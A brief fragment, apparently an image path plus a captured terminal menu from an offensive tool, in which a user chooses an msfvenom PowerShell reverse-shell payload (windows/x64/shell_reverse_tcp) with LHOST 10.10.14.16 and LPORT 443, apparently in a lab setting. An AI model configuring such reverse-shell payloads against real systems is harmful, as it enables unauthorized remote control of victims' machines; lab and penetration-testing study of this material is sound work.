 [<Payload>] choose how to supply powershell payload:
[1] Msfvenom powershell payload
[2] Custom powershell file
[0] Back
[>] Please insert choice's number: 1
[>] Please enter msfvenom powershell payload:windows/x64/shell_reverse_tcp
[>] Please insert LHOST: 10.10.14.16
[>] Please insert LPORT: 443